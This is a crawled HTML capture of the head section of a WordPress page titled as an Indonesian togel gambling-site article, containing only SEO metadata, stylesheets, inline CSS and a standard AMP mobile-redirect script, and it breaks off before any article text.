

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/
body_size: 27015
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut" />
	<link rel="canonical" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut" />
	<meta property="og:url" content="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-03T19:26:06+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#article","isPartOf":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut","datePublished":"2023-04-03T19:26:06+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/"},"wordCount":2007,"commentCount":0,"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/","url":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/","name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#primaryimage"},"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-03T19:26:06+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut","breadcrumb":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Tanah Laut"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 